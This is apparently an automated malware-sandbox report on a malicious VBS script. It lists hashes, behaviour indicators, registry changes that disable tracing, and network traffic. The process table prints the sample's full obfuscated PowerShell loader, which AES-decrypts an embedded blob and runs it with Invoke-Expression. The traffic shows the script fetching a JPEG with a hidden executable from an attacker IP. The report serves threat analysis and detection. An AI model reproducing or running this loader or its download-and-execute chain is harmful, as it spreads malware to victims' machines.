
| File name: | createdgoodthingswtihmewhilealot.vbs |
| Full analysis: | https://app.any.run/tasks/050cc3ea-6d53-4e08-8c25-eb3cc4c3f832 |
| Verdict: | Malicious activity |
| Analysis date: | July 25, 2024, 07:58:04 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-16, little-endian text, with CRLF line terminators |
| MD5: | 11A101A06DC8BE857A337C19003C027F |
| SHA1: | 83031F601646D041D3F6AA1C67FD0223D92D8945 |
| SHA256: | 1A553033B7EACE2B50C20D4E59BC78573AE3FEB50A9BAE19ECDA8164C99F0CE8 |
| SSDEEP: | 3072:mHGswfkYFxhNe4VTdRnTT8w4TW5ZqfA7gh1pcSckTS7zQzS18f8d6bb/g52r:cwfkYFJZqd |
MALICIOUS
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 6232)
STEGOCAMPAIGN has been detected (SURICATA)
- powershell.exe (PID: 6232)
Payload loading activity detected
- powershell.exe (PID: 6232)
SUSPICIOUS
Suspicious use of symmetric encryption in PowerShell
- wscript.exe (PID: 7048)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7048)
Access the System.Security .NET namespace (SCRIPT)
- wscript.exe (PID: 7048)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6232)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7048)
Cryptography encrypted command line is found
- powershell.exe (PID: 6232)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 7048)
Connects to the server without a host name
- powershell.exe (PID: 6232)
INFO

Manual execution by a user
- wscript.exe (PID: 7048)
Reads security settings of Internet Explorer
- notepad.exe (PID: 4704)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6232)
Disables trace logs
- powershell.exe (PID: 6232)
Checks proxy server information
- powershell.exe (PID: 6232)
- slui.exe (PID: 6612)
Reads the software policy settings
- slui.exe (PID: 6612)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (66.6) |
|---|---|---|
| .mp3 | | | MP3 audio (33.3) |
Total processes
125
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 4704 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\createdgoodthingswtihmewhilealot.vbs.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6232 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command (('((e4jfunction Decrypt-AESEncryption {Param([String]TMIBase64Text,[Stringe4j+e4j]TMIKey)TMIe4j+e4jaesManaged = New-Object System.See4j+e4jcurity.Cryptography.AesManaged;TMIa'+'esManagee4j+e4'+'jd.Modee4j+e4j = [Syse4j+'+'e4jtem.Security.Cryptoge4j+e4jraphy.e4j+e'+'4jCie4'+'j+e4jpherMode]::CBC;TMIaesManaged.'+'Pae4j+e4jddin'+'g = [System.Security.Cryptography.PaddingMode]::Zeros;TMIaesManaged.BlockSiz'+'e = 128;TMIaesManaged.KeySize = 256;'+'TMIaesManagee4j+'+'e4jd.Key = ('+'New-Objecte4'+'j+e4j System.Security.Cryptography.SHA256Managed).ComputeHash([Syste'+'m.Text.Encoding]::UTF8.Gee4j+e4jtBytes(TMIKey));TMIcipherBytes = [Syst'+'em.Convert]::FromBase64String(TMIBase64Text);TMIaesManaged.IV '+'= TMIcipherBytes[0..15];TMIdecryptor = TMIaesManaged.CreateDecryptor();TMIdecryptedBytes = TMIdecryptor.TransformFin'+'alBlock(TMIcipherBytes, 16, TMIcipherBytes.Length - 16);e4j+e4jTMIae'+'sManaged.D'+'ispose('+');return [System.Text.Encoding]::UTF8.GetString'+'(TMIdecry'+'ptedBytes).Tre4j+e4jim([char]0);}TMIchave = CnI78610112406775542444430577295594CnIe4j+e4j;TMItextoCriptogr'+'afadoBase4j+e4je64 = '+'CnIewVYMXIjd0IiyxAOvmNnWLYw5Eu4b0VXk3bSjdKA7lSHB9BLnU+uPJ9SiJ74eyptAIAppnpr+BsUMRXfqWjgMIwFoLNKR0NQHLMCJEWCrOJBjVICJxnFX3tCPNgB6mHF+kNTy1VfK4+LyvU3qIL69P45wQIjLUPpRYxY2hmRmbo9GA09GVTJXNJuL+iPAabjhQ7MgpbwfqYG+7ELV4hgsgBCIEYiOUtIG+rPBYPwCkmQpZ9jJMhVCmc6MXFvdGj563XVSMZTZSxsGyhZBcSDOa+Nk2xqoX8yQzNUPJqqo/BBdXOlpnuqFtcbCijRbAHkXviwTTVRVg3FYeSF3OsP+3TjeetorYE0ZxjB6stzv5ajA+a0rJrG8sVHnjK969xxoMc1pr8usWKB3SJ4O95CiZBZKAGFGDcJ19yD0G9G+enotq8WvnmNcCegjY8EAvpKr9PdbPa2TCwTzM+69JOqcqPYjJ+zSphAskS8uR+geMoJ/T+2YcH9Zw/0eLgkVRxnxfvp4EY0Fo02NWL35wfEgE6MB6HkPtxJYAMbjQpeWdGiSzPqiGn6IS3wDBji1aG80hFcScUvBxNEkiGKBkHMiwi/THzHrxVam9IpllRADTAOhYAM+U22bacs7mc/gH1U+r1/BZaXGYCi9rT1IsgCiK6zb2Vhm/jRjBuge8pIrjnojPhe8vmGH6YN6UbVtAMEfpQTDvP8HYYsZKiSoYk+t/acEoz/KzMeApN7m5031/pRDeXgty1KBslB9tbXqbrrtgKRkw+Okd+voEkcneBAhXnIuNfm6PGq0bWSbW7rmLZn2kzUQCzo+iZvqx7MxjUYpQeJj5woOwv1THkndHDdx8edqn/FY/8d4y1yaW5OrMZZt1BqXmxUZxBtsmQyxTxSTq7QQBtqCqCeZ/JMXOYk3djdcw6RsA0JOdLdw33eRe94ngXgPGD1QvJHMyyU76ieZfxhECurpPFH41s8/2hTrMLPSf0JJcGAQkPbHursJVqHCHDhx2+RNCazcyjrWwquN8hu9Z5eebug/tf1IPhSvojAdZXdsPL5EIQnai7BKwZqprJXVISh1BVncfNrI/hlfiwGxQ5EPJNew+v4LHfJbHwasr6KTqJDtHmopzStuyZJdNudQ1wrlk3/JdiuHy0GutNOgrWopqAFfXTUohuiDClnJFDHa6rM9SYHB1DNuFOkb48PySZuGgSW1z9yKgi68jsuO41Ic9Ah0smJ32HVp4JLM2amjCPZRZLxtVWZiv1Dvm6Nt9cyhmljn9lGp0XLIZqpyFzjlpN8xOO/1qgw6ce5e6Yx/OAiu1HXis6EoCllgzOwqrnFSuVtFBrkLR4SSYk26kjpHu6o7/bf6Vxnn7c9Bth5jxMKgyYHWHYtj7ItLgnonaKqKOvqy7o/lwONCnI;TMItextoDescriptografado = Decrypt-AESEncryption -'+'Base64Text TMItextoCriptografadoBase64 -Key TMIchave;W'+'rite-Host CnITexe4j+e4jto Descre4j+e4jiptografado: TMI'+'textoDescriptograe4j+e4jfadoCnI;Invoke-Expressioe4j+e4jn TMItext'+'oe4j+e4jDescriptografado;e4j)-rEplACe ([CHar]67+[CHar]110+['+'CHar]73),[CHar]34 -cRePLACe e4jTMIe4j,[CHar]36)AQMinvOKe-EXpReSsion') -CREplacE 'e4j',[Char]39 -CREplacE([Char]65+[Char]81+[Char]77),[Char]124)|&( $verbosEPREFerEncE.tosTriNg()[1,3]+'x'-join'') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6348 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6612 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7048 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\createdgoodthingswtihmewhilealot.vbs..txt.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.812.10240.16384 Modules
| |||||||||||||||
Total events
10 504
Read events
10 482
Write events
22
Delete events
0
Modification events
| (PID) Process: | (7048) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (7048) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (7048) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (7048) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (6232) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6232) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6232) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (6232) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (6232) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (6232) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
Executable files
0
Suspicious files
0
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6232 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ciyybcqz.rem.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6232 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0uhfxxm3.s03.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
19
DNS requests
7
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6232 | powershell.exe | GET | — | 198.46.176.133:80 | http://198.46.176.133/Upload/vbs.jpeg | unknown | — | — | unknown |
— | — | POST | 200 | 20.42.73.27:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | unknown | binary | 9 b | unknown |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | unknown |
— | — | POST | 401 | 4.209.32.198:443 | https://licensing.mp.microsoft.com/v7.0/licenses/content | unknown | binary | 340 b | unknown |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3220 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6012 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4404 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4204 | svchost.exe | 4.209.32.198:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
— | — | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4404 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6012 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4372 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Generic Protocol Command Decode | SURICATA HTTP Request unrecognized authorization method |
6232 | powershell.exe | A Network Trojan was detected | ET MALWARE Base64 Encoded MZ In Image |
6232 | powershell.exe | A Network Trojan was detected | PAYLOAD [ANY.RUN] Stegocampaign Jpeg with base64 added (TA558) |
6232 | powershell.exe | A Network Trojan was detected | PAYLOAD [ANY.RUN] Base64 encoded PE EXE file inside JPEG image |